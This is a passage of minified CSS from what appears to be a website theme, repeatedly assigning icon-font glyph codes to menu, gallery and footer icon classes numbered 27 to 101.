li.icon27>a span.icon{display:inline-block;}#mobilemenu li.icon27>a span.icon:before,#menu li.icon27>a span.icon:before,#breaking.icon27:before,.safirCustomMenu li.icon27 .icon:before,.galleryWidget.withIcon.icon27 .safirthumb span:before,#topmenu li.icon27>a span.icon:before,footer .footermenu1 li.icon27>a:before,.mainHeading .icon.icon27:before{content:"\E01a";}#menu li.icon28>a span.icon,#mobilemenu li.icon28>a span.icon{display:inline-block;}#mobilemenu li.icon28>a span.icon:before,#menu li.icon28>a span.icon:before,#breaking.icon28:before,.safirCustomMenu li.icon28 .icon:before,.galleryWidget.withIcon.icon28 .safirthumb span:before,#topmenu li.icon28>a span.icon:before,footer .footermenu1 li.icon28>a:before,.mainHeading .icon.icon28:before{content:"\E01b";}#menu li.icon29>a span.icon,#mobilemenu li.icon29>a span.icon{display:inline-block;}#mobilemenu li.icon29>a span.icon:before,#menu li.icon29>a span.icon:before,#breaking.icon29:before,.safirCustomMenu li.icon29 .icon:before,.galleryWidget.withIcon.icon29 .safirthumb span:before,#topmenu li.icon29>a span.icon:before,footer .footermenu1 li.icon29>a:before,.mainHeading .icon.icon29:before{content:"\E01c";}#menu li.icon30>a span.icon,#mobilemenu li.icon30>a span.icon{display:inline-block;}#mobilemenu li.icon30>a span.icon:before,#menu li.icon30>a span.icon:before,#breaking.icon30:before,.safirCustomMenu li.icon30 .icon:before,.galleryWidget.withIcon.icon30 .safirthumb span:before,#topmenu li.icon30>a span.icon:before,footer .footermenu1 li.icon30>a:before,.mainHeading .icon.icon30:before{content:"\E01d";}#menu li.icon31>a span.icon,#mobilemenu li.icon31>a span.icon{display:inline-block;}#mobilemenu li.icon31>a span.icon:before,#menu li.icon31>a span.icon:before,#breaking.icon31:before,.safirCustomMenu li.icon31 .icon:before,.galleryWidget.withIcon.icon31 .safirthumb span:before,#topmenu li.icon31>a span.icon:before,footer .footermenu1 li.icon31>a:before,.mainHeading .icon.icon31:before{content:"\E01e";}#menu li.icon32>a span.icon,#mobilemenu li.icon32>a span.icon{display:inline-block;}#mobilemenu li.icon32>a span.icon:before,#menu li.icon32>a span.icon:before,#breaking.icon32:before,.safirCustomMenu li.icon32 .icon:before,.galleryWidget.withIcon.icon32 .safirthumb span:before,#topmenu li.icon32>a span.icon:before,footer .footermenu1 li.icon32>a:before,.mainHeading .icon.icon32:before{content:"\E01f";}#menu li.icon33>a span.icon,#mobilemenu li.icon33>a span.icon{display:inline-block;}#mobilemenu li.icon33>a span.icon:before,#menu li.icon33>a span.icon:before,#breaking.icon33:before,.safirCustomMenu li.icon33 .icon:before,.galleryWidget.withIcon.icon33 .safirthumb span:before,#topmenu li.icon33>a span.icon:before,footer .footermenu1 li.icon33>a:before,.mainHeading .icon.icon33:before{content:"\E020";}#menu li.icon34>a span.icon,#mobilemenu li.icon34>a span.icon{display:inline-block;}#mobilemenu li.icon34>a span.icon:before,#menu li.icon34>a span.icon:before,#breaking.icon34:before,.safirCustomMenu li.icon34 .icon:before,.galleryWidget.withIcon.icon34 .safirthumb span:before,#topmenu li.icon34>a span.icon:before,footer .footermenu1 li.icon34>a:before,.mainHeading .icon.icon34:before{content:"\E021";}#menu li.icon35>a span.icon,#mobilemenu li.icon35>a span.icon{display:inline-block;}#mobilemenu li.icon35>a span.icon:before,#menu li.icon35>a span.icon:before,#breaking.icon35:before,.safirCustomMenu li.icon35 .icon:before,.galleryWidget.withIcon.icon35 .safirthumb span:before,#topmenu li.icon35>a span.icon:before,footer .footermenu1 li.icon35>a:before,.mainHeading .icon.icon35:before{content:"\E022";}#menu li.icon36>a span.icon,#mobilemenu li.icon36>a span.icon{display:inline-block;}#mobilemenu li.icon36>a span.icon:before,#menu li.icon36>a span.icon:before,#breaking.icon36:before,.safirCustomMenu li.icon36 .icon:before,.galleryWidget.withIcon.icon36 .safirthumb span:before,#topmenu li.icon36>a span.icon:before,footer .footermenu1 li.icon36>a:before,.mainHeading .icon.icon36:before{content:"\E023";}#menu li.icon37>a span.icon,#mobilemenu li.icon37>a span.icon{display:inline-block;}#mobilemenu li.icon37>a span.icon:before,#menu li.icon37>a span.icon:before,#breaking.icon37:before,.safirCustomMenu li.icon37 .icon:before,.galleryWidget.withIcon.icon37 .safirthumb span:before,#topmenu li.icon37>a span.icon:before,footer .footermenu1 li.icon37>a:before,.mainHeading .icon.icon37:before{content:"\E024";}#menu li.icon38>a span.icon,#mobilemenu li.icon38>a span.icon{display:inline-block;}#mobilemenu li.icon38>a span.icon:before,#menu li.icon38>a span.icon:before,#breaking.icon38:before,.safirCustomMenu li.icon38 .icon:before,.galleryWidget.withIcon.icon38 .safirthumb span:before,#topmenu li.icon38>a span.icon:before,footer .footermenu1 li.icon38>a:before,.mainHeading .icon.icon38:before{content:"\E025";}#menu li.icon39>a span.icon,#mobilemenu li.icon39>a span.icon{display:inline-block;}#mobilemenu li.icon39>a span.icon:before,#menu li.icon39>a span.icon:before,#breaking.icon39:before,.safirCustomMenu li.icon39 .icon:before,.galleryWidget.withIcon.icon39 .safirthumb span:before,#topmenu li.icon39>a span.icon:before,footer .footermenu1 li.icon39>a:before,.mainHeading .icon.icon39:before{content:"\E026";}#menu li.icon40>a span.icon,#mobilemenu li.icon40>a span.icon{display:inline-block;}#mobilemenu li.icon40>a span.icon:before,#menu li.icon40>a span.icon:before,#breaking.icon40:before,.safirCustomMenu li.icon40 .icon:before,.galleryWidget.withIcon.icon40 .safirthumb span:before,#topmenu li.icon40>a span.icon:before,footer .footermenu1 li.icon40>a:before,.mainHeading .icon.icon40:before{content:"\E027";}#menu li.icon41>a span.icon,#mobilemenu li.icon41>a span.icon{display:inline-block;}#mobilemenu li.icon41>a span.icon:before,#menu li.icon41>a span.icon:before,#breaking.icon41:before,.safirCustomMenu li.icon41 .icon:before,.galleryWidget.withIcon.icon41 .safirthumb span:before,#topmenu li.icon41>a span.icon:before,footer .footermenu1 li.icon41>a:before,.mainHeading .icon.icon41:before{content:"\E028";}#menu li.icon42>a span.icon,#mobilemenu li.icon42>a span.icon{display:inline-block;}#mobilemenu li.icon42>a span.icon:before,#menu li.icon42>a span.icon:before,#breaking.icon42:before,.safirCustomMenu li.icon42 .icon:before,.galleryWidget.withIcon.icon42 .safirthumb span:before,#topmenu li.icon42>a span.icon:before,footer .footermenu1 li.icon42>a:before,.mainHeading .icon.icon42:before{content:"\E029";}#menu li.icon43>a span.icon,#mobilemenu li.icon43>a span.icon{display:inline-block;}#mobilemenu li.icon43>a span.icon:before,#menu li.icon43>a span.icon:before,#breaking.icon43:before,.safirCustomMenu li.icon43 .icon:before,.galleryWidget.withIcon.icon43 .safirthumb span:before,#topmenu li.icon43>a span.icon:before,footer .footermenu1 li.icon43>a:before,.mainHeading .icon.icon43:before{content:"\E02a";}#menu li.icon44>a span.icon,#mobilemenu li.icon44>a span.icon{display:inline-block;}#mobilemenu li.icon44>a span.icon:before,#menu li.icon44>a span.icon:before,#breaking.icon44:before,.safirCustomMenu li.icon44 .icon:before,.galleryWidget.withIcon.icon44 .safirthumb span:before,#topmenu li.icon44>a span.icon:before,footer .footermenu1 li.icon44>a:before,.mainHeading .icon.icon44:before{content:"\E02b";}#menu li.icon45>a span.icon,#mobilemenu li.icon45>a span.icon{display:inline-block;}#mobilemenu li.icon45>a span.icon:before,#menu li.icon45>a span.icon:before,#breaking.icon45:before,.safirCustomMenu li.icon45 .icon:before,.galleryWidget.withIcon.icon45 .safirthumb span:before,#topmenu li.icon45>a span.icon:before,footer .footermenu1 li.icon45>a:before,.mainHeading .icon.icon45:before{content:"\E02c";}#menu li.icon46>a span.icon,#mobilemenu li.icon46>a span.icon{display:inline-block;}#mobilemenu li.icon46>a span.icon:before,#menu li.icon46>a span.icon:before,#breaking.icon46:before,.safirCustomMenu li.icon46 .icon:before,.galleryWidget.withIcon.icon46 .safirthumb span:before,#topmenu li.icon46>a span.icon:before,footer .footermenu1 li.icon46>a:before,.mainHeading .icon.icon46:before{content:"\E02d";}#menu li.icon47>a span.icon,#mobilemenu li.icon47>a span.icon{display:inline-block;}#mobilemenu li.icon47>a span.icon:before,#menu li.icon47>a span.icon:before,#breaking.icon47:before,.safirCustomMenu li.icon47 .icon:before,.galleryWidget.withIcon.icon47 .safirthumb span:before,#topmenu li.icon47>a span.icon:before,footer .footermenu1 li.icon47>a:before,.mainHeading .icon.icon47:before{content:"\E02e";}#menu li.icon48>a span.icon,#mobilemenu li.icon48>a span.icon{display:inline-block;}#mobilemenu li.icon48>a span.icon:before,#menu li.icon48>a span.icon:before,#breaking.icon48:before,.safirCustomMenu li.icon48 .icon:before,.galleryWidget.withIcon.icon48 .safirthumb span:before,#topmenu li.icon48>a span.icon:before,footer .footermenu1 li.icon48>a:before,.mainHeading .icon.icon48:before{content:"\E02f";}#menu li.icon49>a span.icon,#mobilemenu li.icon49>a span.icon{display:inline-block;}#mobilemenu li.icon49>a span.icon:before,#menu li.icon49>a span.icon:before,#breaking.icon49:before,.safirCustomMenu li.icon49 .icon:before,.galleryWidget.withIcon.icon49 .safirthumb span:before,#topmenu li.icon49>a span.icon:before,footer .footermenu1 li.icon49>a:before,.mainHeading .icon.icon49:before{content:"\E030";}#menu li.icon50>a span.icon,#mobilemenu li.icon50>a span.icon{display:inline-block;}#mobilemenu li.icon50>a span.icon:before,#menu li.icon50>a span.icon:before,#breaking.icon50:before,.safirCustomMenu li.icon50 .icon:before,.galleryWidget.withIcon.icon50 .safirthumb span:before,#topmenu li.icon50>a span.icon:before,footer .footermenu1 li.icon50>a:before,.mainHeading .icon.icon50:before{content:"\E031";}#menu li.icon51>a span.icon,#mobilemenu li.icon51>a span.icon{display:inline-block;}#mobilemenu li.icon51>a span.icon:before,#menu li.icon51>a span.icon:before,#breaking.icon51:before,.safirCustomMenu li.icon51 .icon:before,.galleryWidget.withIcon.icon51 .safirthumb span:before,#topmenu li.icon51>a span.icon:before,footer .footermenu1 li.icon51>a:before,.mainHeading .icon.icon51:before{content:"\E032";}#menu li.icon52>a span.icon,#mobilemenu li.icon52>a span.icon{display:inline-block;}#mobilemenu li.icon52>a span.icon:before,#menu li.icon52>a span.icon:before,#breaking.icon52:before,.safirCustomMenu li.icon52 .icon:before,.galleryWidget.withIcon.icon52 .safirthumb span:before,#topmenu li.icon52>a span.icon:before,footer .footermenu1 li.icon52>a:before,.mainHeading .icon.icon52:before{content:"\E033";}#menu li.icon53>a span.icon,#mobilemenu li.icon53>a span.icon{display:inline-block;}#mobilemenu li.icon53>a span.icon:before,#menu li.icon53>a span.icon:before,#breaking.icon53:before,.safirCustomMenu li.icon53 .icon:before,.galleryWidget.withIcon.icon53 .safirthumb span:before,#topmenu li.icon53>a span.icon:before,footer .footermenu1 li.icon53>a:before,.mainHeading .icon.icon53:before{content:"\E034";}#menu li.icon54>a span.icon,#mobilemenu li.icon54>a span.icon{display:inline-block;}#mobilemenu li.icon54>a span.icon:before,#menu li.icon54>a span.icon:before,#breaking.icon54:before,.safirCustomMenu li.icon54 .icon:before,.galleryWidget.withIcon.icon54 .safirthumb span:before,#topmenu li.icon54>a span.icon:before,footer .footermenu1 li.icon54>a:before,.mainHeading .icon.icon54:before{content:"\E035";}#menu li.icon55>a span.icon,#mobilemenu li.icon55>a span.icon{display:inline-block;}#mobilemenu li.icon55>a span.icon:before,#menu li.icon55>a span.icon:before,#breaking.icon55:before,.safirCustomMenu li.icon55 .icon:before,.galleryWidget.withIcon.icon55 .safirthumb span:before,#topmenu li.icon55>a span.icon:before,footer .footermenu1 li.icon55>a:before,.mainHeading .icon.icon55:before{content:"\E036";}#menu li.icon56>a span.icon,#mobilemenu li.icon56>a span.icon{display:inline-block;}#mobilemenu li.icon56>a span.icon:before,#menu li.icon56>a span.icon:before,#breaking.icon56:before,.safirCustomMenu li.icon56 .icon:before,.galleryWidget.withIcon.icon56 .safirthumb span:before,#topmenu li.icon56>a span.icon:before,footer .footermenu1 li.icon56>a:before,.mainHeading .icon.icon56:before{content:"\E037";}#menu li.icon57>a span.icon,#mobilemenu li.icon57>a span.icon{display:inline-block;}#mobilemenu li.icon57>a span.icon:before,#menu li.icon57>a span.icon:before,#breaking.icon57:before,.safirCustomMenu li.icon57 .icon:before,.galleryWidget.withIcon.icon57 .safirthumb span:before,#topmenu li.icon57>a span.icon:before,footer .footermenu1 li.icon57>a:before,.mainHeading .icon.icon57:before{content:"\E038";}#menu li.icon58>a span.icon,#mobilemenu li.icon58>a span.icon{display:inline-block;}#mobilemenu li.icon58>a span.icon:before,#menu li.icon58>a span.icon:before,#breaking.icon58:before,.safirCustomMenu li.icon58 .icon:before,.galleryWidget.withIcon.icon58 .safirthumb span:before,#topmenu li.icon58>a span.icon:before,footer .footermenu1 li.icon58>a:before,.mainHeading .icon.icon58:before{content:"\E039";}#menu li.icon59>a span.icon,#mobilemenu li.icon59>a span.icon{display:inline-block;}#mobilemenu li.icon59>a span.icon:before,#menu li.icon59>a span.icon:before,#breaking.icon59:before,.safirCustomMenu li.icon59 .icon:before,.galleryWidget.withIcon.icon59 .safirthumb span:before,#topmenu li.icon59>a span.icon:before,footer .footermenu1 li.icon59>a:before,.mainHeading .icon.icon59:before{content:"\E03a";}#menu li.icon60>a span.icon,#mobilemenu li.icon60>a span.icon{display:inline-block;}#mobilemenu li.icon60>a span.icon:before,#menu li.icon60>a span.icon:before,#breaking.icon60:before,.safirCustomMenu li.icon60 .icon:before,.galleryWidget.withIcon.icon60 .safirthumb span:before,#topmenu li.icon60>a span.icon:before,footer .footermenu1 li.icon60>a:before,.mainHeading .icon.icon60:before{content:"\E03b";}#menu li.icon61>a span.icon,#mobilemenu li.icon61>a span.icon{display:inline-block;}#mobilemenu li.icon61>a span.icon:before,#menu li.icon61>a span.icon:before,#breaking.icon61:before,.safirCustomMenu li.icon61 .icon:before,.galleryWidget.withIcon.icon61 .safirthumb span:before,#topmenu li.icon61>a span.icon:before,footer .footermenu1 li.icon61>a:before,.mainHeading .icon.icon61:before{content:"\E03c";}#menu li.icon62>a span.icon,#mobilemenu li.icon62>a span.icon{display:inline-block;}#mobilemenu li.icon62>a span.icon:before,#menu li.icon62>a span.icon:before,#breaking.icon62:before,.safirCustomMenu li.icon62 .icon:before,.galleryWidget.withIcon.icon62 .safirthumb span:before,#topmenu li.icon62>a span.icon:before,footer .footermenu1 li.icon62>a:before,.mainHeading .icon.icon62:before{content:"\E03d";}#menu li.icon63>a span.icon,#mobilemenu li.icon63>a span.icon{display:inline-block;}#mobilemenu li.icon63>a span.icon:before,#menu li.icon63>a span.icon:before,#breaking.icon63:before,.safirCustomMenu li.icon63 .icon:before,.galleryWidget.withIcon.icon63 .safirthumb span:before,#topmenu li.icon63>a span.icon:before,footer .footermenu1 li.icon63>a:before,.mainHeading .icon.icon63:before{content:"\E03e";}#menu li.icon64>a span.icon,#mobilemenu li.icon64>a span.icon{display:inline-block;}#mobilemenu li.icon64>a span.icon:before,#menu li.icon64>a span.icon:before,#breaking.icon64:before,.safirCustomMenu li.icon64 .icon:before,.galleryWidget.withIcon.icon64 .safirthumb span:before,#topmenu li.icon64>a span.icon:before,footer .footermenu1 li.icon64>a:before,.mainHeading .icon.icon64:before{content:"\E03f";}#menu li.icon65>a span.icon,#mobilemenu li.icon65>a span.icon{display:inline-block;}#mobilemenu li.icon65>a span.icon:before,#menu li.icon65>a span.icon:before,#breaking.icon65:before,.safirCustomMenu li.icon65 .icon:before,.galleryWidget.withIcon.icon65 .safirthumb span:before,#topmenu li.icon65>a span.icon:before,footer .footermenu1 li.icon65>a:before,.mainHeading .icon.icon65:before{content:"\E040";}#menu li.icon66>a span.icon,#mobilemenu li.icon66>a span.icon{display:inline-block;}#mobilemenu li.icon66>a span.icon:before,#menu li.icon66>a span.icon:before,#breaking.icon66:before,.safirCustomMenu li.icon66 .icon:before,.galleryWidget.withIcon.icon66 .safirthumb span:before,#topmenu li.icon66>a span.icon:before,footer .footermenu1 li.icon66>a:before,.mainHeading .icon.icon66:before{content:"\E041";}#menu li.icon67>a span.icon,#mobilemenu li.icon67>a span.icon{display:inline-block;}#mobilemenu li.icon67>a span.icon:before,#menu li.icon67>a span.icon:before,#breaking.icon67:before,.safirCustomMenu li.icon67 .icon:before,.galleryWidget.withIcon.icon67 .safirthumb span:before,#topmenu li.icon67>a span.icon:before,footer .footermenu1 li.icon67>a:before,.mainHeading .icon.icon67:before{content:"\E042";}#menu li.icon68>a span.icon,#mobilemenu li.icon68>a span.icon{display:inline-block;}#mobilemenu li.icon68>a span.icon:before,#menu li.icon68>a span.icon:before,#breaking.icon68:before,.safirCustomMenu li.icon68 .icon:before,.galleryWidget.withIcon.icon68 .safirthumb span:before,#topmenu li.icon68>a span.icon:before,footer .footermenu1 li.icon68>a:before,.mainHeading .icon.icon68:before{content:"\E043";}#menu li.icon69>a span.icon,#mobilemenu li.icon69>a span.icon{display:inline-block;}#mobilemenu li.icon69>a span.icon:before,#menu li.icon69>a span.icon:before,#breaking.icon69:before,.safirCustomMenu li.icon69 .icon:before,.galleryWidget.withIcon.icon69 .safirthumb span:before,#topmenu li.icon69>a span.icon:before,footer .footermenu1 li.icon69>a:before,.mainHeading .icon.icon69:before{content:"\E044";}#menu li.icon70>a span.icon,#mobilemenu li.icon70>a span.icon{display:inline-block;}#mobilemenu li.icon70>a span.icon:before,#menu li.icon70>a span.icon:before,#breaking.icon70:before,.safirCustomMenu li.icon70 .icon:before,.galleryWidget.withIcon.icon70 .safirthumb span:before,#topmenu li.icon70>a span.icon:before,footer .footermenu1 li.icon70>a:before,.mainHeading .icon.icon70:before{content:"\E045";}#menu li.icon71>a span.icon,#mobilemenu li.icon71>a span.icon{display:inline-block;}#mobilemenu li.icon71>a span.icon:before,#menu li.icon71>a span.icon:before,#breaking.icon71:before,.safirCustomMenu li.icon71 .icon:before,.galleryWidget.withIcon.icon71 .safirthumb span:before,#topmenu li.icon71>a span.icon:before,footer .footermenu1 li.icon71>a:before,.mainHeading .icon.icon71:before{content:"\E046";}#menu li.icon72>a span.icon,#mobilemenu li.icon72>a span.icon{display:inline-block;}#mobilemenu li.icon72>a span.icon:before,#menu li.icon72>a span.icon:before,#breaking.icon72:before,.safirCustomMenu li.icon72 .icon:before,.galleryWidget.withIcon.icon72 .safirthumb span:before,#topmenu li.icon72>a span.icon:before,footer .footermenu1 li.icon72>a:before,.mainHeading .icon.icon72:before{content:"\E047";}#menu li.icon73>a span.icon,#mobilemenu li.icon73>a span.icon{display:inline-block;}#mobilemenu li.icon73>a span.icon:before,#menu li.icon73>a span.icon:before,#breaking.icon73:before,.safirCustomMenu li.icon73 .icon:before,.galleryWidget.withIcon.icon73 .safirthumb span:before,#topmenu li.icon73>a span.icon:before,footer .footermenu1 li.icon73>a:before,.mainHeading .icon.icon73:before{content:"\E048";}#menu li.icon74>a span.icon,#mobilemenu li.icon74>a span.icon{display:inline-block;}#mobilemenu li.icon74>a span.icon:before,#menu li.icon74>a span.icon:before,#breaking.icon74:before,.safirCustomMenu li.icon74 .icon:before,.galleryWidget.withIcon.icon74 .safirthumb span:before,#topmenu li.icon74>a span.icon:before,footer .footermenu1 li.icon74>a:before,.mainHeading .icon.icon74:before{content:"\E049";}#menu li.icon75>a span.icon,#mobilemenu li.icon75>a span.icon{display:inline-block;}#mobilemenu li.icon75>a span.icon:before,#menu li.icon75>a span.icon:before,#breaking.icon75:before,.safirCustomMenu li.icon75 .icon:before,.galleryWidget.withIcon.icon75 .safirthumb span:before,#topmenu li.icon75>a span.icon:before,footer .footermenu1 li.icon75>a:before,.mainHeading .icon.icon75:before{content:"\E04a";}#menu li.icon76>a span.icon,#mobilemenu li.icon76>a span.icon{display:inline-block;}#mobilemenu li.icon76>a span.icon:before,#menu li.icon76>a span.icon:before,#breaking.icon76:before,.safirCustomMenu li.icon76 .icon:before,.galleryWidget.withIcon.icon76 .safirthumb span:before,#topmenu li.icon76>a span.icon:before,footer .footermenu1 li.icon76>a:before,.mainHeading .icon.icon76:before{content:"\E04b";}#menu li.icon77>a span.icon,#mobilemenu li.icon77>a span.icon{display:inline-block;}#mobilemenu li.icon77>a span.icon:before,#menu li.icon77>a span.icon:before,#breaking.icon77:before,.safirCustomMenu li.icon77 .icon:before,.galleryWidget.withIcon.icon77 .safirthumb span:before,#topmenu li.icon77>a span.icon:before,footer .footermenu1 li.icon77>a:before,.mainHeading .icon.icon77:before{content:"\E04c";}#menu li.icon78>a span.icon,#mobilemenu li.icon78>a span.icon{display:inline-block;}#mobilemenu li.icon78>a span.icon:before,#menu li.icon78>a span.icon:before,#breaking.icon78:before,.safirCustomMenu li.icon78 .icon:before,.galleryWidget.withIcon.icon78 .safirthumb span:before,#topmenu li.icon78>a span.icon:before,footer .footermenu1 li.icon78>a:before,.mainHeading .icon.icon78:before{content:"\E04d";}#menu li.icon79>a span.icon,#mobilemenu li.icon79>a span.icon{display:inline-block;}#mobilemenu li.icon79>a span.icon:before,#menu li.icon79>a span.icon:before,#breaking.icon79:before,.safirCustomMenu li.icon79 .icon:before,.galleryWidget.withIcon.icon79 .safirthumb span:before,#topmenu li.icon79>a span.icon:before,footer .footermenu1 li.icon79>a:before,.mainHeading .icon.icon79:before{content:"\E04e";}#menu li.icon80>a span.icon,#mobilemenu li.icon80>a span.icon{display:inline-block;}#mobilemenu li.icon80>a span.icon:before,#menu li.icon80>a span.icon:before,#breaking.icon80:before,.safirCustomMenu li.icon80 .icon:before,.galleryWidget.withIcon.icon80 .safirthumb span:before,#topmenu li.icon80>a span.icon:before,footer .footermenu1 li.icon80>a:before,.mainHeading .icon.icon80:before{content:"\E04f";}#menu li.icon81>a span.icon,#mobilemenu li.icon81>a span.icon{display:inline-block;}#mobilemenu li.icon81>a span.icon:before,#menu li.icon81>a span.icon:before,#breaking.icon81:before,.safirCustomMenu li.icon81 .icon:before,.galleryWidget.withIcon.icon81 .safirthumb span:before,#topmenu li.icon81>a span.icon:before,footer .footermenu1 li.icon81>a:before,.mainHeading .icon.icon81:before{content:"\E050";}#menu li.icon82>a span.icon,#mobilemenu li.icon82>a span.icon{display:inline-block;}#mobilemenu li.icon82>a span.icon:before,#menu li.icon82>a span.icon:before,#breaking.icon82:before,.safirCustomMenu li.icon82 .icon:before,.galleryWidget.withIcon.icon82 .safirthumb span:before,#topmenu li.icon82>a span.icon:before,footer .footermenu1 li.icon82>a:before,.mainHeading .icon.icon82:before{content:"\E051";}#menu li.icon83>a span.icon,#mobilemenu li.icon83>a span.icon{display:inline-block;}#mobilemenu li.icon83>a span.icon:before,#menu li.icon83>a span.icon:before,#breaking.icon83:before,.safirCustomMenu li.icon83 .icon:before,.galleryWidget.withIcon.icon83 .safirthumb span:before,#topmenu li.icon83>a span.icon:before,footer .footermenu1 li.icon83>a:before,.mainHeading .icon.icon83:before{content:"\E052";}#menu li.icon84>a span.icon,#mobilemenu li.icon84>a span.icon{display:inline-block;}#mobilemenu li.icon84>a span.icon:before,#menu li.icon84>a span.icon:before,#breaking.icon84:before,.safirCustomMenu li.icon84 .icon:before,.galleryWidget.withIcon.icon84 .safirthumb span:before,#topmenu li.icon84>a span.icon:before,footer .footermenu1 li.icon84>a:before,.mainHeading .icon.icon84:before{content:"\E053";}#menu li.icon85>a span.icon,#mobilemenu li.icon85>a span.icon{display:inline-block;}#mobilemenu li.icon85>a span.icon:before,#menu li.icon85>a span.icon:before,#breaking.icon85:before,.safirCustomMenu li.icon85 .icon:before,.galleryWidget.withIcon.icon85 .safirthumb span:before,#topmenu li.icon85>a span.icon:before,footer .footermenu1 li.icon85>a:before,.mainHeading .icon.icon85:before{content:"\E054";}#menu li.icon86>a span.icon,#mobilemenu li.icon86>a span.icon{display:inline-block;}#mobilemenu li.icon86>a span.icon:before,#menu li.icon86>a span.icon:before,#breaking.icon86:before,.safirCustomMenu li.icon86 .icon:before,.galleryWidget.withIcon.icon86 .safirthumb span:before,#topmenu li.icon86>a span.icon:before,footer .footermenu1 li.icon86>a:before,.mainHeading .icon.icon86:before{content:"\E055";}#menu li.icon87>a span.icon,#mobilemenu li.icon87>a span.icon{display:inline-block;}#mobilemenu li.icon87>a span.icon:before,#menu li.icon87>a span.icon:before,#breaking.icon87:before,.safirCustomMenu li.icon87 .icon:before,.galleryWidget.withIcon.icon87 .safirthumb span:before,#topmenu li.icon87>a span.icon:before,footer .footermenu1 li.icon87>a:before,.mainHeading .icon.icon87:before{content:"\E056";}#menu li.icon88>a span.icon,#mobilemenu li.icon88>a span.icon{display:inline-block;}#mobilemenu li.icon88>a span.icon:before,#menu li.icon88>a span.icon:before,#breaking.icon88:before,.safirCustomMenu li.icon88 .icon:before,.galleryWidget.withIcon.icon88 .safirthumb span:before,#topmenu li.icon88>a span.icon:before,footer .footermenu1 li.icon88>a:before,.mainHeading .icon.icon88:before{content:"\E057";}#menu li.icon89>a span.icon,#mobilemenu li.icon89>a span.icon{display:inline-block;}#mobilemenu li.icon89>a span.icon:before,#menu li.icon89>a span.icon:before,#breaking.icon89:before,.safirCustomMenu li.icon89 .icon:before,.galleryWidget.withIcon.icon89 .safirthumb span:before,#topmenu li.icon89>a span.icon:before,footer .footermenu1 li.icon89>a:before,.mainHeading .icon.icon89:before{content:"\E058";}#menu li.icon90>a span.icon,#mobilemenu li.icon90>a span.icon{display:inline-block;}#mobilemenu li.icon90>a span.icon:before,#menu li.icon90>a span.icon:before,#breaking.icon90:before,.safirCustomMenu li.icon90 .icon:before,.galleryWidget.withIcon.icon90 .safirthumb span:before,#topmenu li.icon90>a span.icon:before,footer .footermenu1 li.icon90>a:before,.mainHeading .icon.icon90:before{content:"\E059";}#menu li.icon91>a span.icon,#mobilemenu li.icon91>a span.icon{display:inline-block;}#mobilemenu li.icon91>a span.icon:before,#menu li.icon91>a span.icon:before,#breaking.icon91:before,.safirCustomMenu li.icon91 .icon:before,.galleryWidget.withIcon.icon91 .safirthumb span:before,#topmenu li.icon91>a span.icon:before,footer .footermenu1 li.icon91>a:before,.mainHeading .icon.icon91:before{content:"\E05a";}#menu li.icon92>a span.icon,#mobilemenu li.icon92>a span.icon{display:inline-block;}#mobilemenu li.icon92>a span.icon:before,#menu li.icon92>a span.icon:before,#breaking.icon92:before,.safirCustomMenu li.icon92 .icon:before,.galleryWidget.withIcon.icon92 .safirthumb span:before,#topmenu li.icon92>a span.icon:before,footer .footermenu1 li.icon92>a:before,.mainHeading .icon.icon92:before{content:"\E05b";}#menu li.icon93>a span.icon,#mobilemenu li.icon93>a span.icon{display:inline-block;}#mobilemenu li.icon93>a span.icon:before,#menu li.icon93>a span.icon:before,#breaking.icon93:before,.safirCustomMenu li.icon93 .icon:before,.galleryWidget.withIcon.icon93 .safirthumb span:before,#topmenu li.icon93>a span.icon:before,footer .footermenu1 li.icon93>a:before,.mainHeading .icon.icon93:before{content:"\E05c";}#menu li.icon94>a span.icon,#mobilemenu li.icon94>a span.icon{display:inline-block;}#mobilemenu li.icon94>a span.icon:before,#menu li.icon94>a span.icon:before,#breaking.icon94:before,.safirCustomMenu li.icon94 .icon:before,.galleryWidget.withIcon.icon94 .safirthumb span:before,#topmenu li.icon94>a span.icon:before,footer .footermenu1 li.icon94>a:before,.mainHeading .icon.icon94:before{content:"\E05d";}#menu li.icon95>a span.icon,#mobilemenu li.icon95>a span.icon{display:inline-block;}#mobilemenu li.icon95>a span.icon:before,#menu li.icon95>a span.icon:before,#breaking.icon95:before,.safirCustomMenu li.icon95 .icon:before,.galleryWidget.withIcon.icon95 .safirthumb span:before,#topmenu li.icon95>a span.icon:before,footer .footermenu1 li.icon95>a:before,.mainHeading .icon.icon95:before{content:"\E05e";}#menu li.icon96>a span.icon,#mobilemenu li.icon96>a span.icon{display:inline-block;}#mobilemenu li.icon96>a span.icon:before,#menu li.icon96>a span.icon:before,#breaking.icon96:before,.safirCustomMenu li.icon96 .icon:before,.galleryWidget.withIcon.icon96 .safirthumb span:before,#topmenu li.icon96>a span.icon:before,footer .footermenu1 li.icon96>a:before,.mainHeading .icon.icon96:before{content:"\E05f";}#menu li.icon97>a span.icon,#mobilemenu li.icon97>a span.icon{display:inline-block;}#mobilemenu li.icon97>a span.icon:before,#menu li.icon97>a span.icon:before,#breaking.icon97:before,.safirCustomMenu li.icon97 .icon:before,.galleryWidget.withIcon.icon97 .safirthumb span:before,#topmenu li.icon97>a span.icon:before,footer .footermenu1 li.icon97>a:before,.mainHeading .icon.icon97:before{content:"\E060";}#menu li.icon98>a span.icon,#mobilemenu li.icon98>a span.icon{display:inline-block;}#mobilemenu li.icon98>a span.icon:before,#menu li.icon98>a span.icon:before,#breaking.icon98:before,.safirCustomMenu li.icon98 .icon:before,.galleryWidget.withIcon.icon98 .safirthumb span:before,#topmenu li.icon98>a span.icon:before,footer .footermenu1 li.icon98>a:before,.mainHeading .icon.icon98:before{content:"\E061";}#menu li.icon99>a span.icon,#mobilemenu li.icon99>a span.icon{display:inline-block;}#mobilemenu li.icon99>a span.icon:before,#menu li.icon99>a span.icon:before,#breaking.icon99:before,.safirCustomMenu li.icon99 .icon:before,.galleryWidget.withIcon.icon99 .safirthumb span:before,#topmenu li.icon99>a span.icon:before,footer .footermenu1 li.icon99>a:before,.mainHeading .icon.icon99:before{content:"\E062";}#menu li.icon100>a span.icon,#mobilemenu li.icon100>a span.icon{display:inline-block;}#mobilemenu li.icon100>a span.icon:before,#menu li.icon100>a span.icon:before,#breaking.icon100:before,.safirCustomMenu li.icon100 .icon:before,.galleryWidget.withIcon.icon100 .safirthumb span:before,#topmenu li.icon100>a span.icon:before,footer .footermenu1 li.icon100>a:before,.mainHeading .icon.icon100:before{content:"\E063";}#menu li.icon101>a span.icon,#mobilemenu li.icon101>a span.icon{display:inline-block;}#mobilemenu li.icon101>a span.icon:before,#menu li.icon101>a span.icon:before,#breaking.icon101:before,.safirCustomMenu li.icon101 